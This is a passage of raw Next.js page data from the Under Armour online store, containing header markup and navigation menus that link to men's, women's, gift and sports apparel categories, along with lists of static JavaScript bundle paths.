Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L5d\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L5e\",[\"$\",\"$L5f\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L60\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L61\",null,{}]]}]]}]]}],[\"$\",\"$L62\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L63\",[\"$\",\"$L64\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L5f\",null,{}],\"$L65\",[\"$\",\"$L61\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"66:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"New Innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L67\",\"$L68\",\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\"]}]\n"])</script><script>self.__next_f.push([1,"54:[\"$\",\"noscript\",null,{\"children\":\"$66\"}]\n"])</script><script>self.__next_f.push([1,"95:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n96:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n97:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n98:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"99:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L6d\",\"$L6e\",\"$L6f\",\"$L70\",\"$L71\"]}]]}],\"$L72\",\"$L73\",\"$L74\"]}]]}],\"$L75\",\"$L76\",\"$L77\"]}]]}]\n"])</script><script>self.__next_f.push([1,"68:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic 